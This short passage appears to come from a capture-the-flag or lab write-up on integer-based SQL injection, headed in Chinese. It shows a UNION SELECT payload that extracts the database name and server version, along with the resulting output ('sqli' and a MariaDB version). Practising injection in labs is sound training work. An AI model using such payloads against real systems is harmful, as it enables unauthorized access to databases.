 SQL 整数型注入
ID 输个1试试？ Search
select * from news where id=-1 union select database(),version()
ID: sqli
Data: 10.3.22-MariaDB-0+deb10u1